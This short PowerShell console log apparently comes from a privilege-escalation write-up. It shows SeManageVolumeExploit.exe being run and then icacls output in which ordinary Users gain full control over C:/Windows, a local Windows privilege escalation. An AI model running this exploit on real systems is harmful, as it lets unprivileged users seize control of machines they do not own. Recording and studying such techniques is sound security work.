 PS C:\temp> .\SeManageVolumeExploit.exe
.\SeManageVolumeExploit.exe
Entries changed: 925
DONE
PS C:\temp> icacls C:/Windows
icacls C:/Windows
C:/Windows NT SERVICE\TrustedInstaller:(F)
NT SERVICE\TrustedInstaller:(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(M)
NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(F)
BUILTIN\Users:(M)
BUILTIN\Users:(OI)(CI)(IO)(F)
BUILTIN\Users:(RX)
BUILTIN\Users:(OI)(CI)(IO)(GR,GE)
CREATOR OWNER:(OI)(CI)(IO)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(OI)(CI)(IO)(GR,GE)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(OI)(CI)(IO)(GR,GE)
Successfully processed 1 files; Failed processing 0 files